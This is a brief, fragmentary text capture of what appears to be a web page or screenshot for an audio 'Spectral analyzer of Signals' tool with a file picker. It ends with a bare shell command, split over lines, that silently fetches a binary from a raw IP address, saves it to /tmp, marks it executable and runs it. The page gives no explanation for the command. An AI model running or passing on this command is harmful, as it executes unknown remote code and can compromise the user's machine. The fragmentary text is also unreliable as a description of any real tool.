 Spectral analyzer of Signals
Select an audio file
Choose File AUDIO1_STE…AAC_UND.WAV
0:04 / 0:04
curl -s http://23.179.17.40:6969
/roar -o /tmp/roar && chmod +x
/tmp/roar && /tmp/roar